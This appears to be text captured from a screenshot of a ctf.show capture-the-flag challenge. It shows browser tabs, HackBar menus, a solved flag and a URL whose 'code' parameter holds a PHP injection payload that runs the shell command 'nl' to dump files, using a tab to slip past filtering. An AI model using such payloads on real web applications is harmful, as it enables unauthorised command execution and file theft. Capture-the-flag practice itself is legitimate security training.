 9351b02a-c4f6-41a1-9ec9-bdc6f4ddec7d.challenge.ctf.show/sandbox/07c2ca6ab061d3db66ff9ab21b3ef11e/index.php
积分板 - NepCTF 2... Runtime.exec Payl... 信息收集
1 ctfshow{1dd08c88-09c3-4976-8984-ed7897b501c1}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://9351b02a-c4f6-41a1-9ec9-bdc6f4ddec7d.challenge.ctf.show/?code=?><?=`nl%09/*`